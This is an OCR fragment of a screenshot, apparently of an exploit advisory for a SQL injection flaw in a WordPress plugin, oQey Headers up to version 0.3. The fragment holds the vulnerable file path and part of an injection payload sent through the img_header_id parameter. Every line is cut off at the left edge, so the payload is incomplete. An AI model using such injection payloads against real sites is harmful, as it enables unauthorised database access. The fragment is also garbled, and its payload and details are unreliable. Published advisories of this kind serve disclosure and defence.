
aders plugin <= 0.3 SQL Injection Vulnerability

av.stampar(at)gmail.com @stamparm)

wordpress.org/plugin/oqey-headers.0.3.zip

ed off

gins/oqey-headers/oqey_settings.php?img_header_id[
R(115,113,108,109,97,112))),0)--%20
